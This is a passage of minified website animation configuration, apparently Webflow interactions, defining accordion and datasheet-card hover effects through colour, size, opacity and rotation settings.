3",actionItemGroups:[{actionItems:[{id:"a-940-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:"._2-faq_accordion_body-2",selectorGuids:["a9f562db-8e2d-7b55-ce8b-3b2ef2a254c4"]},heightValue:55,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-940-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"694190b13fc61e6b55fbf35c|c3a79779-b3dc-c100-4f63-a5c7e31288d8"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-940-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon-2",selectorGuids:["a9f562db-8e2d-7b55-ce8b-3b2ef2a254c1"]},globalSwatchId:"",rValue:73,bValue:105,gValue:86,aValue:1}},{id:"a-940-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon-2",selectorGuids:["a9f562db-8e2d-7b55-ce8b-3b2ef2a254c1"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{actionItems:[{id:"a-940-n-5",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:750,target:{useEventTarget:"CHILDREN",selector:"._2-faq_accordion_body-2",selectorGuids:["a9f562db-8e2d-7b55-ce8b-3b2ef2a254c4"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}},{id:"a-940-n-6",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:!0,id:"694190b13fc61e6b55fbf35c|c3a79779-b3dc-c100-4f63-a5c7e31288d8"},globalSwatchId:"",rValue:246,bValue:251,gValue:248,aValue:1}},{id:"a-940-n-7",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon-2",selectorGuids:["a9f562db-8e2d-7b55-ce8b-3b2ef2a254c1"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-940-n-8",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon-2",selectorGuids:["a9f562db-8e2d-7b55-ce8b-3b2ef2a254c1"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b548372f9},"a-945":{id:"a-945",title:"[Grey - Preview] Accordion - Close 3",actionItemGroups:[{actionItems:[{id:"a-945-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:"._2-faq_accordion_body-2",selectorGuids:["a9f562db-8e2d-7b55-ce8b-3b2ef2a254c4"]},heightValue:55,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-945-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:!0,id:"694190b13fc61e6b55fbf35c|c3a79779-b3dc-c100-4f63-a5c7e31288d8"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-945-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon-2",selectorGuids:["a9f562db-8e2d-7b55-ce8b-3b2ef2a254c1"]},globalSwatchId:"",rValue:73,bValue:105,gValue:86,aValue:1}},{id:"a-945-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon-2",selectorGuids:["a9f562db-8e2d-7b55-ce8b-3b2ef2a254c1"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b548372f9},"a-950":{id:"a-950",title:"datasheets-card-hover 54",actionItemGroups:[{actionItems:[{id:"a-950-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"65384bddca25d6dfaff1d2c9|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-950-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-950-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-950-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-951":{id:"a-951",title:"datasheets-card-hover-out 54",actionItemGroups:[{actionItems:[{id:"a-951-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"65384bddca25d6dfaff1d2c9|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-951-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-951-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-951-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-952":{id:"a-952",title:"data-hover 7",actionItemGroups:[],useFirstGroupAsInitialState:!1,createdOn:0x1948fb823ec},"a-1404":{id:"a-1404",title:"datasheets-card-hover 83",actionItemGroups:[{actionItems:[{id:"a-1404-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"654fb929d203f5e4ce2d78f1|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-1404-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-1404-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-1404-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-1405":{id:"a-1405",title:"datasheets-card-hover-out 83",actionItemGroups:[{actionItems:[{id:"a-1405-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"654fb929d203f5e4ce2d78f1|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-1405-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-1405-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-1405-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-1406":{id:"a-1406",title:"data-hover 8",actionItemGroups:[],useFirstGroupAsInitialState:!1,createdOn:0x1948fb823ec},"a-1421":{id:"a-1421",title:"datasheets-card-hover 84",actionItemGroups:[{actionItems:[{id:"a-1421-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"654b83ede525e1e084d15fb5|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-1421-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-1421-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-1421-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-1422":{id:"a-1422",title:"datasheets-card-hover-out 84",actionItemGroups:[{actionItems:[{id:"a-1422-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"654b83ede525e1e084d15fb5|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-1422-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-1422-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-1422-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-1423":{id:"a-1423",title:"data-hover 9",actionItemGroups:[],useFirstGroupAsInitialState:!1,createdOn:0x1948fb823ec},"a-1626":{id:"a-1626",title:"[Green] Why Card - Hover On 27",actionItemGroups:[{actionItems:[{id:"a-1626-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{},globalSwatchId:"",rValue:195,bValue:227,gValue:253,aValue:1}},{id:"a-1626-n-2",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:500,target:{},globalSwatchId:"",rValue:225,bValue:241,gValue:255,aValue:1}},{id:"a-1626-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-1626-n-4",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}}]},{actionItems:[{id:"a-1626-n-5",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{},globalSwatchId:"",rValue:150,bValue:226,gValue:202,aValue:1}},{id:"a-1626-n-6",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"ease",duration:500,target:{},globalSwatchId:"",rValue:201,bValue:255,gValue:238,aValue:1}},{id:"a-1626-n-7",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{},globalSwatchId:"",rValue:33,bValue:76,gValue:41,aValue:1}},{id:"a-1626-n-8",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b4431b608},"a-1627":{id:"a-1627",title:"[Green] Why Card - Hover Off 27",actionItemGroups:[{actionItems:[{id:"a-1627-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{},globalSwatchId:"",rValue:195,bValue:227,gValue:253,aValue:1}},{id:"a-1627-n-2",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"ease",duration:500,target:{},globalSwatchId:"",rValue:225,bValue:241,gValue:255,aValue:1}},{id:"a-1627-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-1627-n-4",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b4431b608},"a-1628":{id:"a-1628",title:"datasheets-card-hover 90",actionItemGroups:[{actionItems:[{id:"a-1628-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"6542b6ba512441221310872a|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-1628-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-1628-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-1628-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-1629":{id:"a-1629",title:"datasheets-card-hover-out 90",actionItemGroups:[{actionItems:[{id:"a-1629-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"6542b6ba512441221310872a|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-1629-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-1629-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-1629-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-1630":{id:"a-1630",title:"data-hover 10",actionItemGroups:[],useFirstGroupAsInitialState:!1,createdOn:0x1948fb823ec},"a-1631":{id:"a-1631",title:"datasheets-card-hover 91",actionItemGroups:[{actionItems:[{id:"a-1631-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"654402f48d20e8b57d4cbb9f|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-1631-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-1631-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-1631-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-1632":{id:"a-1632",title:"datasheets-card-hover-out 91",actionItemGroups:[{actionItems:[{id:"a-1632-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"654402f48d20e8b57d4cbb9f|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-1632-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-1632-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-1632-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-1633":{id:"a-1633",title:"data-hover 11",actionItemGroups:[],useFirstGroupAsInitialState:!1,createdOn:0x1948fb823ec},"a-1824":{id:"a-1824",title:"datasheets-card-hover 104",actionItemGroups:[{actionItems:[{id:"a-1824-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"6531ae44e78521f64bb6e0fc|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-1824-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-1824-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-1824-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-1825":{id:"a-1825",title:"datasheets-card-hover-out 104",actionItemGroups:[{actionItems:[{id:"a-1825-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"6531ae44e78521f64bb6e0fc|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-1825-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-1825-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-1825-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-1826":{id:"a-1826",title:"data-hover 12",actionItemGroups:[],useFirstGroupAsInitialState:!1,createdOn:0x1948fb823ec},"a-1847":{id:"a-1847",title:"datasheets-card-hover 105",actionItemGroups:[{actionItems:[{id:"a-1847-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"654a4762f88a12618b1125e1|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-1847-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-1847-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-1847-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-1848":{id:"a-1848",title:"datasheets-card-hover-out 105",actionItemGroups:[{actionItems:[{id:"a-1848-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"654a4762f88a12618b1125e1|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-1848-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-1848-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-1848-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-1849":{id:"a-1849",title:"data-hover 13",actionItemGroups:[],useFirstGroupAsInitialState:!1,createdOn:0x1948fb823ec},"a-2030":{id:"a-2030",title:"datasheets-card-hover 111",actionItemGroups:[{actionItems:[{id:"a-2030-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"655b862ce18bbad73766b763|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-2030-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-2030-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-2030-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-2031":{id:"a-2031",title:"datasheets-card-hover-out 